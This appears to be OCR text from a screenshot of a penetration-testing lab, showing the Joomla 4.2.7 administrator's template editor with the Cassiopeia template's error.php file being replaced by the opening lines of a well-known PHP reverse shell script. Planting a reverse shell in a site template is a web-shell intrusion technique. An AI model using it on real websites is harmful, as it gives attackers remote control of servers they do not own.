 Templates: Customise (Cassiopeia) - Holography Industries - Administration — Mozilla Firefox
Templates: Customise (C
10.129.241.7/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9lcnJvci5waHA%3D&isMedia=0
14
Joomla!®
Templates: Customise (Cassiopeia)
4.2.7
Holography Industries
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1 <?php
2 // Copyright (c) 2020 Ivan Šincek
3 // v2.6
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer = 1024;  // read/write buffer size
18     private $clen   = 0;     // command length
19     private $error  = false; // stream read/write error
20     private $sdump  = true;  // script's dump
21     public function __construct($addr, $port) {
22         $this->addr = $addr;
23         $this->port = $port;
24     }
25     private function detect() {
Press F10 to toggle Full Screen editing.